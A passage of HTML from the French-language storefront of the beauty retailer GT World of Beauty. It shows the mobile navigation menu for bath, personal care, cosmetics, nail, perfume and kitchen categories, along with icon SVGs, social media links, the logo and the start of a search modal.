  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-du-bain" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins du bain
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/seife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Savon
                                              </a>
                                            </li><li>
                                              <a href="/collections/duschbad-badezusatz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gel douche
                                              </a>
                                            </li><li>
                                              <a href="/collections/schwamme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Éponge
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins personnels
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-personnels" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins personnels
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/rasierbedarf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fournitures de rasage
                                              </a>
                                            </li><li>
                                              <a href="/collections/deo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Déo
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Cosmétiques et accessoires
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-cosmetiques-et-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cosmétiques et accessoires
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Yeux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-yeux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Yeux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/augenbrauen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sourcils
                                              </a>
                                            </li><li>
                                              <a href="/collections/eye-lip-liner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crayon pour les yeux
                                              </a>
                                            </li><li>
                                              <a href="/collections/lidschatten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fard à paupières
                                              </a>
                                            </li><li>
                                              <a href="/collections/mascara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mascara
                                              </a>
                                            </li><li>
                                              <a href="/collections/wimpern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cils
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lèvres
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-levres" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lèvres
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lippenstift" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rouge à lèvres
                                              </a>
                                            </li><li>
                                              <a href="/collections/lippenbalsam" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baume à lèvres
                                              </a>
                                            </li><li>
                                              <a href="/collections/lipliner-lip-pencil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crayon à lèvres
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Clous
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-clous" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Clous
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dissolvant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dissolvant
                                              </a>
                                            </li><li>
                                              <a href="/collections/nail-polish-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vernis à ongles
                                              </a>
                                            </li><li>
                                              <a href="/collections/accessoires-pour-ongles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accessoires pour ongles
                                              </a>
                                            </li><li>
                                              <a href="https://gtworldofbeauty.com/collections/dongle-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Set d&#39;ongles
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Poudre
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-poudre" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Poudre
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/compact-powder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre compacte
                                              </a>
                                            </li><li>
                                              <a href="/collections/loser-puder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre libre
                                              </a>
                                            </li><li>
                                              <a href="/collections/blusher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fard à joues
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://gtworld.be/en/collections/makeup-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outils de maquillage
                                  </a></li><li><a href="/collections/schmuck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bijoux
                                  </a></li><li><a href="/collections/spiegel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miroir
                                  </a></li><li><a href="/collections/strumpfhosen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collants
                                  </a></li><li><a href="/collections/parfum-femme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Parfum pour femme
                                  </a></li><li><a href="/collections/parfum-homme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Parfum pour homme
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-10">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Fournitures de nutrition et de cuisine
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fournitures-de-nutrition-et-de-cuisine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fournitures de nutrition et de cuisine
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/nutrition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nutrition
                                  </a></li><li><a href="/collections/fournitures-de-cuisine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fournitures de cuisine
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        À propos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-a-propos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            À propos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/historique-de-lentreprise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historique de l&#39;entreprise
                                  </a></li><li><a href="/pages/contactez-nous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contacteer ons
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/gtworld.be" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.fr/gtworldde/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/gtworld.be/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@gtworld.de" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@gtWorldOfBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 51.82481751824817%"
            
          ><img src="//gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=500" alt="GT World of Beauty International" srcset="//gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=50 50w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=100 100w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=150 150w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=200 200w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=250 250w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=300 300w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=400 400w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=500 500w" width="90" height="46.64233576642336" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
